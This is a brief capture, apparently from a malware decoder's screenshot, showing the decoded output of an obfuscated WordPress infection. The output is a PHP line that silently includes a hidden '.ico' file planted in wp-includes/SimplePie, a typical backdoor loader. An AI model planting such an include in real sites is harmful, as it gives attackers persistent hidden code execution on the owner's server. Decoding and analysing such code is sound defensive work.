
Decoded Output
download
<?
  @
include
"/home/olfactobvb/www/wp-includ
es/SimplePie/.2a72856c.ico"
; 
?>